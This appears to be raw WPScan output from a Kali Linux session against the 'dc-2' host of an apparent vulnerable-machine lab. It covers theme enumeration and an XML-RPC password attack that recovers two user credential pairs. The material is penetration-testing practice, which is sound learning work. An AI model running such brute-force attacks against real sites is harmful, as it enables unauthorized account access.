 [+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.2
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:32 <======================                 > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Apr  8 04:41:37 2023
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.976 KB
[+] Data Received: 414.659 KB
[+] Memory used: 262.566 MB
[+] Elapsed time: 00:00:36
┌──(root㉿kali)-[/home/kali/Desktop]
└─#